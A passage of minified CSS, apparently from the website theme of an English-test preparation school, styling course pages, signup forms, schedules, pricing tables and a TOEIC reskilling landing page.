li{width:33.33%;margin-right:10px}#content.mailform .photolist li:nth-child(3n){margin-right:0}#short_ielts #content.mailform .photolist li:nth-child(3n),#short_ielts_test #content.mailform .photolist li:nth-child(3n){margin-right:2%}#content.mailform .photolist li img{width:100%;height:auto}#content.mailform .first{margin-top:20px;padding:20px;border:1px #ccc solid}#content.mailform .first .ttl{font-weight:700;color:#005bac;font-size:108%;margin-bottom:10px}#content.mailform .table_level{width:100%;max-width:700px;margin-bottom:10px;border:1px #bdbdbd solid;border-collapse:collapse}#content.mailform .table_level th{padding:10px;border:1px #bdbdbd solid;background:#ccc}#content.mailform .table_level td{padding:10px;border:1px #bdbdbd solid}#content.mailform .plan{display:flex;justify-content:space-between}#content.mailform .plan .txtArea{width:63%}#content.mailform .plan .txtArea ul li{text-indent:-1em;padding-left:1em}#content.mailform .plan .imgArea{width:35%}#content.mailform .form{margin:20px 0 30px;padding:20px 14.28%;background:#f2f2f2}#content.mailform .form .question span.example{color:#999;font-size:93%;font-weight:400;margin-left:10px}#content.mailform .form li{margin-bottom:20px}#content.mailform .form li .question{font-weight:700;margin-bottom:5px;padding-left:5px;border-left:5px #005bac solid}#content.mailform .form li .question a{color:#666}#content.mailform .form li .detail{font-weight:400;line-height:1.2}#content.mailform .form li .memo{font-weight:400;line-height:1.2;color:#666;font-size:86%;text-indent:-1em;padding-left:1em}#content.mailform .form .attention{line-height:1.4;color:#666;font-size:86%}#content.mailform .form .attention li{text-indent:-1em;margin:0;padding-left:1em}#content.mailform .form input[type=text]{width:100%;max-width:500px;vertical-align:middle;font-size:115%;font-family:inherit;padding:5px 0;border:1px #bdbdbd solid;border-radius:0}#content.mailform .form input[type=date]{vertical-align:middle;font-size:115%;font-family:inherit;padding:3px 0;border:1px #bdbdbd solid;border-radius:0}#content.mailform .form input[type=radio]{margin:5px 3px 5px 0}#content.mailform .form label{display:block;float:left;margin:0 10px 3px 0;padding:3px 18px 3px 15px;background:#e5e5e5;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;-o-border-radius:20px;-ms-border-radius:20px}#content.mailform .form label.label_toeic{background:#daeafe}#content.mailform .form label.label_toefl{background:#fee9d6}#content.mailform .form label.label_ielts{background:#fedbdb}#content.mailform .form select{vertical-align:middle;font-size:115%;font-family:inherit;padding:5px 0;background:#fff;border:1px #bdbdbd solid;border-radius:0}#content.mailform .form textarea{width:100%;max-width:500px;height:180px;font-size:115%;border:1px #bdbdbd solid}#content.mailform .form .btn_area{text-align:center;margin-top:20px}#content.mailform .form .btn_check{width:200px;color:#333;font-weight:700;cursor:pointer;padding:10px 0;border:1px #bdbdbd solid;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;background:#ccc;background:-webkit-linear-gradient(top,#fff,#ccc);background:-moz-linear-gradient(top,#fff,#ccc);background:-o-linear-gradient(top,#fff,#ccc);background:-ms-linear-gradient(top,#fff,#ccc);background:linear-gradient(to bottom,#fff,#ccc);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffffff',endColorstr='#ffcccccc');box-shadow:1px 1px 1px #999}#content.mailform.check_page .form .answer{width:100%;max-width:490px;padding:5px;background:#d8d8d8}#content.mailform.check_page .form .btn_area{display:flex;justify-content:center}#content.mailform.check_page .form .btn_area input{margin:0 10px}@media(max-width:768px){#content.mailform .table_level{font-size:72%}#content.mailform .table_level th{padding:5px}#content.mailform .table_level td{padding:5px}#content.mailform .table_level td label{white-space:nowrap}#content.mailform .plan{display:block}#content.mailform .plan .txtArea{width:100%}#content.mailform .plan .imgArea{display:none}#content.mailform .form{padding:0;background:0 0}#content.mailform .form label{box-sizing:border-box;width:100%;margin:0 0 8px;padding:5px 10px 5px 7px}#content.mailform .form select{width:100%}#content.mailform .form .btn_check{width:150px;padding:10px}#content.mailform.check_page .form .btn_area input{margin:0 5px}}#content.thanks .lead{text-align:center}#content.thanks .lead .textFirst+p{margin-top:20px}#content.thanks .attention{margin-top:40px;padding:20px;background:#eee}#content.thanks .attention li{text-indent:-1em;margin:0;padding-left:1em}#content.thanks .linefriend{margin-top:80px}#content.thanks .linefriend .ttl{line-height:1.8;font-size:143%;font-weight:700}#content.thanks .linefriend .ttl+p{margin-top:20px}#content.thanks .hayawari7{text-align:center;margin-top:40px;padding:40px;border:4px #ccc solid}#content.thanks .hayawari7 .ttl{font-size:143%;font-weight:700;margin-top:20px}#content.thanks .hayawari7 .ttl+p{margin-top:20px}#content.thanks .thanksImg{position:relative;text-align:center}#content.thanks .thanksImg .btn{position:absolute;right:0;bottom:130px;left:0;width:274px;margin:auto}@media(max-width:768px){#content.thanks .lead,#content.thanks .lead .textFirst{text-align:left}#content.thanks .lead .textFirst+p{margin-top:10px}#content.thanks .attention{padding:10px}#content.thanks .linefriend{text-align:center;margin-top:40px}#content.thanks .linefriend .ttl{font-size:100%}#content.thanks .hayawari7{margin-top:20px;padding:20px}#content.thanks .hayawari7 .ttl{font-size:100%}#content.thanks .hayawari7 .ttl+p{text-align:left;margin-top:10px}#content.thanks .thanksImg .btn{bottom:23.85%;width:54.13%}}#content.strategy h3 img{vertical-align:bottom;margin-right:5px}#content.strategy .evaluate ol{margin:10px 0 30px 10px}#content.strategy .sample{margin:20px 0;padding:20px;border:1px #bdbdbd solid}#content.strategy.listening_and_reading .toeic_l{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/toeic_img_01.jpg) no-repeat right 0}#content.strategy.listening_and_reading .toeic_r{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/toeic_img_02.jpg) no-repeat right 0}#content.strategy.listening_and_reading .toeic_r .lessons{padding-bottom:10px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/toeic_photo_01.jpg) no-repeat right 100px}#content.strategy.speaking .how{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/speaking_photo_01.jpg) no-repeat right 100px}#content.strategy.reading .lessons{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reading_photo_01.jpg) no-repeat right 100px}#content.strategy.writing .tendency{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/writing_photo_01.jpg) no-repeat right bottom}#content.strategy.writing .lessons{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/writing_photo_02.jpg) no-repeat right 100px}#content.strategy.listening .how{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/listening_photo_01.jpg) no-repeat right 150px}#content.strategy .how ul{margin:20px 0}@media(max-width:768px){#content.strategy img{max-width:100%;height:auto}#content.strategy.speaking .how,#content.strategy.reading .lessons,#content.strategy.writing .tendency,#content.strategy.writing .lessons,#content.strategy.listening .how,#content.strategy.listening_and_reading .toeic_l,#content.strategy.listening_and_reading .toeic_r,#content.strategy.listening_and_reading .toeic_r .lessons{background:0 0}}.intensive_course .inner{margin-bottom:50px}.intensive_course .scoreup_list{padding-top:20px}.intensive_course .scoreup_list .bx-wrappe{width:inherit}.intensive_course .scoreup_list ul{text-align:center;margin:0 auto}.intensive_course .scoreup_list li{font-size:93%}.intensive_course .scoreup_list li.toefl{background:#ffe9d6}.intensive_course .scoreup_list li.toeic{background:#cee4ff}.intensive_course .scoreup_list li .name{line-height:1;text-align:center;font-weight:700;margin-top:10px}.intensive_course .scoreup_list li .inner{margin:5px 10px 10px !important;padding:0 !important}.intensive_course .scoreup_list li .photo{float:left;width:80px}.intensive_course .scoreup_list li .photo img{width:80px;height:auto}.intensive_course .scoreup_list li .txt_area{float:left;width:100px;line-height:1.3;font-weight:700;margin-left:10px}.intensive_course .scoreup_list li .c_toefl{color:#ff7800;font-size:87%}.intensive_course .scoreup_list li .c_toeic{color:#0072ff;font-size:87%}.intensive_course .scoreup_list li .txt_area .score{margin-top:3px}.intensive_course .scoreup_list li .txt_area .results{line-height:1.2;font-size:108%;margin-top:5px}.intensive_course .scoreup_list li .txt_area .results span.up{color:red;font-size:127%}.intensive_course .info_box{margin-top:20px}.intensive_course .info_box ul{line-height:1.6;margin-bottom:10px;padding:15px;background:#f7f9d8;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px}.intensive_course .info_box .txt_area{float:left}.intensive_course .info_box .photo{float:right;width:230px;margin-top:-10px}.intensive_course .point .wrap{position:relative}.intensive_course .point .wrap dl{margin:20px auto;padding:0 30px 30px;background:#eee;border:1px #ccc solid;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}.intensive_course .point .wrap dt{font-size:154%;font-weight:700;color:#005bac;margin:30px 0 10px}.intensive_course .point .wrap dd{font-size:124%;line-height:1.6}.intensive_course .point .wrap dt img{margin-right:15px}.intensive_course .point .wrap .photo_01{position:absolute;right:20px;bottom:-10px;z-index:5}.intensive_course .score_up{margin:20px auto 50px}.intensive_course table{border:1px #bdbdbd solid;border-collapse:collapse}.intensive_course table th{text-align:center;font-weight:700;padding:10px;border:1px #bdbdbd solid;background:#ccc}.intensive_course table td{vertical-align:top;padding:10px;border:1px #bdbdbd solid}.intensive_course .month_schedule table{width:648px}.intensive_course .month_schedule th{font-size:85%}.intensive_course .month_schedule td{line-height:1.4em;font-size:85%}.intensive_course .month_schedule td span{display:block;color:#999;font-size:124%;font-weight:700;margin:-5px 0 10px -5px}.intensive_course .month_schedule th.ttl{font-size:124%}.intensive_course .month_schedule p.txt{font-size:124%;font-weight:700;margin:20px 0 0 20px}.intensive_course .month_schedule2 .widgetScheduleArea{text-align:center;font-size:124%;font-weight:700;margin-bottom:20px}.intensive_course .month_schedule2 .widgetScheduleArea .ttl{margin-bottom:5px}.intensive_course .month_schedule2 .widgetScheduleArea .textwidget{color:#fff;padding:20px 10px 18px;background:#54bdfb}.intensive_course .month_schedule2 .widgetScheduleArea .textwidget .price{display:none}.intensive_course .month_schedule2 table{width:100%}.intensive_course .month_schedule2 th{font-size:85%;padding:5px 10px}.intensive_course .month_schedule2 td{width:85px;line-height:1.4em;font-size:85%;white-space:nowrap}.intensive_course .month_schedule2 th.ttl{font-size:124%}.intensive_course .month_schedule2 p.txt{font-weight:700;margin:10px 0 0}.intensive_course .month_schedule2 .total{text-align:center;font-weight:700;margin:10px 0;padding:10px;background:#ccc}.intensive_course .month_schedule2 .photolist{display:flex;flex-wrap:wrap;margin-top:20px}.intensive_course .month_schedule2 .photolist li{width:50%;padding-right:5px;padding-left:5px}.intensive_course .month_schedule2 .photolist li img{width:100%;height:auto}.intensive_course .day_schedule table{float:left;width:59%;line-height:1.4}.intensive_course .day_schedule td.time{width:100px}.intensive_course .day_schedule .photolist{float:right;width:38%}.intensive_course .day_schedule .photolist li{margin-bottom:10px}.intensive_course .day_schedule .photolist li:last-child{margin-bottom:0}#short_ielts .intensive_course .photolist,#short_ielts_test .intensive_course .photolist{display:flex;flex-wrap:wrap;margin-top:20px}#short_ielts .intensive_course .photolist li,#short_ielts_test .intensive_course .photolist li{width:49%;margin-right:2%;margin-bottom:10px}#short_ielts .intensive_course .photolist li:nth-child(even),#short_ielts_test .intensive_course .photolist li:nth-child(even){margin-right:0}#short_ielts .intensive_course .photolist li img,#short_ielts_test .intensive_course .photolist li img{width:100%;height:auto}.intensive_course .term table{width:100%;margin:20px auto 20px;border-collapse:collapse;border-spacing:0}.intensive_course .term table th{width:320px;line-height:1.3;font-weight:700;text-align:left;padding:10px;background-color:#ccc}.intensive_course .term table th span.ttl{display:block;color:#333;font-size:154%;margin-bottom:10px}.intensive_course .term table td{padding:10px 15px 10px}.intensive_course .priceBox{margin-bottom:40px;padding:20px;border:1px #ccc solid}.intensive_course .priceBox .balloonM{text-align:center;margin:0 16% 40px}.intensive_course .priceBox .basic{line-height:1.6;font-weight:700;margin-right:16%;margin-left:16%}.intensive_course .priceBox .basic br{display:none}.intensive_course .priceBox ul{margin:20px 16% 0}.intensive_course .priceBox .txt_01{text-align:center;font-size:116%;font-weight:700;margin:20px 0 0}.intensive_course .priceBox .txt_02{text-align:center;font-weight:700;font-size:116%;margin:20px 0 10px}.intensive_course .priceBox span.strong{font-size:107%;margin-left:10px}.intensive_course .priceBox .arrow{margin:10px 0}.intensive_course .priceBox .privilege{display:none}.intensive_course .grayBox{text-align:left;margin-top:20px;margin-bottom:40px;padding:20px;background:#eee;border:6px #ccc solid}.intensive_course .grayBox .ttl{font-size:154%;font-weight:700;margin-bottom:10px}.intensive_course .grayBox ul li{text-indent:-1em;padding-left:1em}.intensive_course .comment{text-align:center;font-size:116%;margin:50px 0 0}.intensive_course .comment p{margin-bottom:30px}.intensive_course .comment .induce{font-size:124%;font-weight:700}.intensive_course .btn_area{text-align:center;margin:0 auto 30px}#short_toeic_osaka .scoreup_voice li .block .img,#short_toeic .scoreup_voice li .block .img,#online_short_toeic .scoreup_voice li .block .img{width:100px}#short_duolingo_online .area_contact .box_contact{display:none}@media(max-width:768px){.intensive_course .mainImg{text-align:center;margin:0 auto}.intensive_course .scoreup_list{margin:0 auto}.intensive_course .scoreup_list li .name{font-size:93%}.intensive_course .scoreup_list li .inner{position:relative;text-align:center;margin:5px 0 !important}.intensive_course .scoreup_list li .photo{float:none;width:35px;margin:0 auto}.intensive_course .scoreup_list li .photo img{width:35px;height:auto}.intensive_course .scoreup_list li .txt_area{float:none;text-align:center;margin:5px 0 0}.intensive_course .scoreup_list li .txt_area .score{font-size:85%}.intensive_course .scoreup_list li .txt_area .results{margin-top:5px}.intensive_course .info_box{text-align:left;margin-right:10px;margin-left:10px;margin-bottom:20px}.intensive_course .info_box ul{line-height:1.6;margin-bottom:10px;padding:15px;background:#f7f9d8;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px}.intensive_course .info_box ul li{text-indent:-1em;padding-left:1em}.intensive_course .info_box .photo{display:none}.intensive_course .inner{margin-bottom:30px}.intensive_course .point .wrap dl{margin:0 auto 10px;padding:0 10px 10px}.intensive_course .point .wrap dt{font-size:124%;margin:30px 0 0;padding-bottom:10px}.intensive_course .point .wrap dd{font-size:100%;line-height:normal}.intensive_course .point .wrap dd br{display:none}.intensive_course .point .wrap dt img{display:block;margin-bottom:10px}.intensive_course .point .wrap .photo_01{display:none}.intensive_course .score_up{margin:20px auto 30px}.intensive_course .point{margin-top:20px}.intensive_course table th{padding:3px}.intensive_course table td{padding:3px}.intensive_course .month_schedule td span{margin-bottom:10px}.intensive_course .month_schedule p.txt{margin:20px 0 0}.intensive_course .day_schedule table{float:none;width:100%}.intensive_course .day_schedule .photolist{float:none;width:100%;display:flex;margin-top:10px}.intensive_course .day_schedule .photolist li{margin-right:10px}.intensive_course .day_schedule .photolist li:last-child{margin-right:0}.intensive_course .priceBox{padding:20px}.intensive_course .priceBox .basic{text-align:center;margin-right:0;margin-left:0}.intensive_course .priceBox .basic br{display:inline}.intensive_course .priceBox ul{margin:20px 0}.intensive_course .priceBox .txt_01{text-align:left;margin:10px 0 0}.intensive_course .priceBox h3:first-child{margin-bottom:10px}.intensive_course .priceBox .hayawari{margin-top:5px}.intensive_course .priceBox .hayawari img{vertical-align:middle;margin-right:5px}.intensive_course .grayBox{padding:10px;border:3px #ccc solid}.intensive_course .grayBox .ttl{font-size:124%}.intensive_course .comment{font-size:100%;margin:20px 0 30px}.intensive_course .comment p{text-align:left}.intensive_course .comment p.induce{text-align:center}}.cource .attention{margin-top:10px}.cource .c_purpose h3{text-align:center;color:#ec4141;font-weight:700;font-size:154%;margin:20px auto 10px;text-shadow:1px 1px 0px #eee,2px 2px 0px #ccc}.cource .c_first .target{position:relative;line-height:1.8;font-size:115%;margin-bottom:20px;padding:20px;background:#eee}.cource .c_first .target:after{width:0;height:0;content:"";position:absolute;bottom:0;right:0;border:20px solid rgba(0,0,0,.1);border-right-color:#fff;border-bottom-color:#fff}.cource .c_first .target li{text-indent:-1em;padding-left:1em}.cource .c_first .txt{margin-bottom:20px}.cource .c_features li.point{margin-top:20px;padding:20px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}.cource .c_features li.bg01{background:#eee url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/bepcource_img02.png) no-repeat 750px 100px}.cource .c_features li.bg02{background:#eee url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/bepcource_img03.png) no-repeat 800px 100px}.cource .c_features li.bg03{background:#eee}.cource .c_features li h3 img{vertical-align:middle;margin-right:8px}.cource .c_features li .txt{width:100%;max-width:700px}.cource .c_features .type{width:240px;margin:10px 10px 0;padding:10px;border:1px #ccc dotted}.cource .c_features .matome{color:#196217;margin-top:20px;padding:10px;background:#ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}.cource .c_features .matome img{float:left;margin-right:10px}.cource .c_teacher .teacher{margin-top:20px}.cource .c_teacher .teacher .photo{float:left;width:136px;margin:10px 14px 0 0}.cource .c_teacher .teacher .txt{float:left;width:100%;max-width:830px;line-height:1.4em;padding:20px;background:#edf6ff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}.cource .c_teacher .teacher .name span{color:#005bac;font-size:154%;font-weight:700}.cource .c_teacher .teacher li{text-indent:-10em;padding:3px 0 3px 10em;border-bottom:1px #ccc dotted}.cource .c_teacher .teacher .year{display:inline-block;width:10em;font-weight:700;color:#666;text-indent:0}.cource .c_level dl{margin:20px 0 10px;padding:30px;background:#eee}.cource .c_level dl dt{font-size:115%;font-weight:700;margin-bottom:5px;padding:10px 10px 9px;background:rgba(0,0,0,.1);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}.cource .c_level dl dd{margin-bottom:30px}.cource .c_level dl dd:last-child{margin-bottom:0}.cource .c_level .linkbtn a{display:block;width:200px;text-align:center;color:#333;cursor:pointer;font-weight:700;margin:0 auto;padding:10px 0;background:linear-gradient(to bottom,#fff,#ccc) repeat scroll 0 0 rgba(0,0,0,0);border:1px solid #bdbdbd;border-radius:5px;box-shadow:1px 1px 1px #999}#toeiccource_sw .cource .c_level{margin-bottom:60px}.cource .c_level .photolist{display:flex;margin-top:20px}.cource .c_level .photolist li{width:50%;margin-right:10px}.cource .c_level .photolist li:nth-child(2n){margin-right:0}.cource .c_level .photolist li img{width:100%;height:auto}.cource .c_guarantee{margin-bottom:60px}.cource .c_guarantee .txt{float:left;width:59%}.cource .c_guarantee .photolist{float:right;width:38%}.cource .c_guarantee .txt .ttl{font-weight:700;color:#005bac;margin-top:20px;margin-bottom:5px}.cource .c_guarantee .txt .level{padding:20px;background:#eee}.cource .c_guarantee .txt .level li{margin-bottom:10px}.cource .c_guarantee .txt .level li:last-child{margin-bottom:0}.cource .c_guarantee .txt .level li span{display:block;font-size:129%;font-weight:700}.cource .c_guarantee .txt .level li span em{color:red}.cource .policy{padding:20px;border:1px #bdbdbd solid}.cource .scoreup_list{width:100%;overflow:hidden;margin-top:10px}.cource .scoreup_list ul{display:flex;flex-wrap:wrap;text-align:center;margin:0 auto}.cource .scoreup_list li{box-sizing:border-box;width:236px;height:100px;margin:0 12px 10px 0;padding:10px;background:#eee}.cource .scoreup_list li:nth-child(4n),.cource .scoreup_list li.none{margin-right:0}.cource .scoreup_list li .photo{float:left;width:80px}.cource .scoreup_list li .photo img{width:80px;height:auto}.cource .scoreup_list li .txt_area{float:left;font-weight:700;padding-left:10px}.cource .scoreup_list li .txt_area .score{line-height:1.3}.cource .scoreup_list li .txt_area .results{line-height:1.3;margin-top:8px}.cource .scoreup_list li .txt_area .results span{color:#ca1a13;font-size:114%}.cource .schedule table{width:648px;border:1px #bdbdbd solid;border-collapse:collapse}.cource .schedule table th{text-align:center;padding:10px;border:1px #bdbdbd solid;background:#ccc}.cource .schedule table td{text-align:center;padding:10px;border:1px #bdbdbd solid}.cource .schedule th{font-weight:700;font-size:85%}.cource .schedule td{line-height:1.4em;font-size:85%}.cource .schedule table td.t_head{padding:5px 10px}.cource .schedule .s_ttl{font-weight:700;margin-bottom:10px}@media(max-width:768px){.cource .c_first .target{padding:10px}.cource .c_teacher .teacher .photo{float:none;width:100%;text-align:center;margin-bottom:10px}.cource .c_teacher .teacher .txt{float:none;width:auto}.cource .c_level dl{padding:10px}.cource .c_level .linkbtn a{background:#fff;background:-webkit-linear-gradient(top,#fff,#ccc);background:-moz-linear-gradient(top,#fff,#ccc);background:-o-linear-gradient(top,#fff,#ccc);background:-ms-linear-gradient(top,#fff,#ccc);background:linear-gradient(to bottom,#fff,#ccc);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fffff',endColorstr='#ffccc')}#toeiccource_sw .cource .c_level{margin-bottom:30px}.cource .c_guarantee{background:0 0;margin-bottom:30px}.cource .c_guarantee .txt{float:none;width:100%}.cource .c_guarantee .photolist{float:none;width:100%;margin-top:10px}.cource .c_guarantee .txt .level{padding:10px}}@media(max-width:480px){.cource .scoreup_list li{width:100%;margin-right:0}}#toeic_reskill sup{font-size:.6em}#toeic_reskill .cv_area{position:relative;height:200px;margin-top:40px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reskill_cvBg.jpg) no-repeat left top}#toeic_reskill .cv_area .cv_area_inner{position:absolute;top:75px;left:20px;width:100%}#toeic_reskill .cv_area .cv_area_inner .btn{position:relative;display:block;box-sizing:border-box;width:640px;height:auto;line-height:1;text-align:center;font-size:175%;color:#fff !important;font-weight:700;padding:25px 0 20px;border-radius:80px;-moz-border-radius:80px;-webkit-border-radius:80px;-o-border-radius:80px;-ms-border-radius:80px;background:#f65201;background:-moz-linear-gradient(-45deg,#ff9c00 0%,#f65201 100%);background:-webkit-linear-gradient(-45deg,#ff9c00 0%,#f65201 100%);background:linear-gradient(135deg,#ff9c00 0%,#f65201 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff9c00',endColorstr='#f65201',GradientType=1);overflow:hidden;z-index:1}#toeic_reskill .cv_area .cv_area_inner .btn:before{position:absolute;content:'';display:inline-block;top:-180px;left:0;width:30px;height:100%;background-color:#fbfbfb;animation:btn_animation 2.5s ease-in-out infinite}#toeic_reskill .cv_area .cv_area_inner .btn:after{content:'\f105';position:absolute;top:50%;right:30px;color:#fff;font-size:28px;font-weight:600;font-family:"Font Awesome 5 Free";transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);z-index:-1}#toeic_reskill .cv_area.intro{height:380px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reskill_cvBg2.jpg) no-repeat left top}#toeic_reskill .cv_area.intro .cv_area_inner{top:250px}@-webkit-keyframes btn_animation{0%{-webkit-transform:scale(0) rotate(45deg);opacity:0}80%{-webkit-transform:scale(0) rotate(45deg);opacity:.5}81%{-webkit-transform:scale(4) rotate(45deg);opacity:1}100%{-webkit-transform:scale(50) rotate(45deg);opacity:0}}#toeic_reskill .column{display:flex;justify-content:space-between;align-items:center}#toeic_reskill .column .txt{width:59%}#toeic_reskill .column .img{width:38%;text-align:center}#toeic_reskill blockquote{line-height:1.3}#toeic_reskill .target{position:relative;display:inline-block;line-height:1.3;text-align:left;font-size:115%;padding:20px 40px 20px 20px;background:#eee}#toeic_reskill .target:after{width:0;height:0;content:"";position:absolute;bottom:0;right:0;border:20px solid rgba(0,0,0,.1);border-right-color:#fff;border-bottom-color:#fff}#toeic_reskill .target li{text-indent:-1em;padding-left:1em}#toeic_reskill .target li+li{margin-top:15px}#toeic_reskill .target li span{font-size:75%}#toeic_reskill .strong{font-size:143%;color:#005bac;font-weight:700}#toeic_reskill .ei_logo{max-height:40px;vertical-align:middle;padding:0 5px 5px 0}#toeic_reskill .rskTable{width:100%;background:#eee}#toeic_reskill .rskTable,#toeic_reskill .rskTable th,#toeic_reskill .rskTable td{border-collapse:collapse;border:1px #bdbdbd solid}#toeic_reskill .rskTable th,#toeic_reskill .rskTable td{text-align:center;padding:2.04%}#toeic_reskill .rskTable th{position:relative;text-align:center;font-size:125%;font-weight:700;background:#ccc}#toeic_reskill .table_course tr:first-child th:first-child{width:28.57%}#toeic_reskill .table_course tr:first-child th:nth-child(2){width:35.71%}#toeic_reskill .table_score tr:first-child th:first-child{position:relative;background-image:linear-gradient(to right top,transparent calc(50% - .5px),#aaa 50%,#aaa calc(50% + .5px),transparent calc(50% + 1px))}#toeic_reskill .table_score tr:first-child th:nth-child(n+2){width:15.31%}#toeic_reskill .rskTable td .goal,#toeic_reskill .rskTable td .txt,#toeic_reskill .rskTable td .before,#toeic_reskill .rskTable td .after,#toeic_reskill .rskTable td .sale{display:block}#toeic_reskill .rskTable th.th1{background:rgba(84,189,251,.2)}#toeic_reskill .rskTable th.th2{background:rgba(84,189,251,.4)}#toeic_reskill .rskTable th.th3{background:rgba(84,189,251,.6)}#toeic_reskill .rskTable th.th4{background:rgba(84,189,251,.8)}#toeic_reskill .rskTable th .th1{position:absolute;top:5px;right:5px;line-height:1.2;text-align:right}#toeic_reskill .rskTable th .th2{position:absolute;bottom:5px;left:15px}#toeic_reskill .rskTable th .pt{font-size:78%;font-weight:400;white-space:nowrap}#toeic_reskill .rskTable th .hot{position:absolute;top:6px;right:0;display:inline-block;line-height:1;font-size:56%;color:#fff;padding:4px;background:red}#toeic_reskill .table_score td{font-size:215%;font-weight:700;color:#666}#toeic_reskill .rskTable td .goal{font-size:125%;font-weight:700}#toeic_reskill .rskTable td .txt{margin-top:5px}#toeic_reskill .rskTable td .before{text-decoration:line-through}#toeic_reskill .rskTable td i{display:block;font-size:125%;color:#999}#toeic_reskill .rskTable td .after{font-size:215%;font-weight:700;margin-top:10px}#toeic_reskill .rskTable td .sale{position:relative;font-size:125%;color:red;font-weight:700;font-style:italic;margin-left:20px}#toeic_reskill .rskTable td .sale img{position:absolute;width:56px;height:82px;top:0;right:0;bottom:0;left:0;margin:auto}#toeic_reskill .rskTable td .sale p{position:relative;z-index:2}#toeic_reskill .rskTable td .sale .num{font-size:150%;margin-right:3px}#toeic_reskill .rskTable .td_inner{display:flex;justify-content:center;align-items:center}#toeic_reskill .mainImg{position:relative}#toeic_reskill .mainImg .mv{position:relative;z-index:-1}#toeic_reskill .mainImg .txtArea{position:absolute;top:60px;right:0;font-weight:700;color:#222;padding-right:30px}#toeic_reskill .mainImg .balloon{font-size:186%;color:#896d0f}#toeic_reskill .mainImg .ttl{font-size:450%;color:#092a51;white-space:nowrap;margin-top:30px}#toeic_reskill .mainImg .note{line-height:1.5;font-size:121%;text-decoration:underline;margin-top:30px}#toeic_reskill .mainImg .txt1{text-align:right;font-size:171%;color:#666;font-style:italic;margin-top:70px}#toeic_reskill .mainImg .txt2{line-height:1.3;text-align:right;font-size:321%;white-space:nowrap;margin-top:10px}#toeic_reskill .mainImg .txt2 small{font-size:42%}#toeic_reskill .mainImg .txt2 .num{font-size:150%}#toeic_reskill .mainImg .desc{text-align:left;font-size:171%;margin-top:50px;padding-left:130px}#toeic_reskill .mainImg .desc li{margin-bottom:30px}#toeic_reskill .mainImg .desc li span{color:#fff;margin-right:3px;padding:3px 5px;background:#222}#toeic_reskill .rsk_first{line-height:1.5;text-align:center;color:#333;margin:80px auto 0}#toeic_reskill .rsk_first .catch1{font-size:471%;font-weight:700;letter-spacing:.05em}#toeic_reskill .rsk_first .catch2{display:inline-block;font-size:300%;font-weight:700;letter-spacing:.05em;padding-bottom:10px;border-bottom:1px #333 solid}#toeic_reskill .rsk_first .txt1,#toeic_reskill .rsk_first .support,#toeic_reskill .rsk_first .txt2{font-size:143%}#toeic_reskill .rsk_first .txt1{line-height:2;margin-top:40px}#toeic_reskill .rsk_first .txt1 .reskill_logo{width:100px;vertical-align:text-bottom;margin:0 3px}#toeic_reskill .rsk_first .txt1 .icon{width:34px;vertical-align:text-bottom;margin:0 3px}#toeic_reskill .rsk_first .txt1 i{margin:0 3px}#toeic_reskill .rsk_first .support{display:inline-block;font-weight:700;color:#fff;letter-spacing:.05em;margin:30px 0 35px;padding:10px;background:#005bac}#toeic_reskill .rsk_point h2+.column{align-items:initial}#toeic_reskill .rsk_about h2{margin-top:80px}#toeic_reskill .rsk_about h2+.column{flex-direction:row-reverse}#toeic_reskill .rsk_about .terms{display:flex;justify-content:center;align-items:center;line-height:1.5;font-size:86%;margin-top:20px;padding:15px;border:1px #ccc solid}#toeic_reskill .rsk_about .terms .ttl{font-weight:700;background:#ccc;margin:0 20px 0 0;padding:10px 10px 8px}#toeic_reskill .rsk_about .terms .list{text-indent:-1em;padding-left:1em}#toeic_reskill .rsk_point h2 img{display:inline-block;vertical-align:middle;padding:10px 10px 10px 0}#toeic_reskill .rsk_teacher ul.teacherList{display:flex;flex-wrap:wrap;justify-content:space-between}#toeic_reskill .rsk_teacher ul.teacherList li{width:32%;margin-bottom:20px;padding:20px;background:#edf6ff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#toeic_reskill .rsk_teacher ul.teacherList:after{display:block;content:"";width:32%}#toeic_reskill .rsk_teacher ul.teacherList li figure{width:80%;margin:0 auto}#toeic_reskill .rsk_teacher ul.teacherList li figure img{max-width:100%;height:auto}#toeic_reskill .rsk_teacher ul.teacherList li .name{text-align:center;font-family:'Poiret One',cursive;margin-top:30px}#toeic_reskill .rsk_teacher ul.teacherList li .name span{color:#005bac;font-size:358%;font-weight:700}#toeic_reskill .rsk_teacher ul.teacherList li .en{line-height:1.6em;font-size:108%;margin-top:10px}@media(max-width:480px){#toeic_reskill 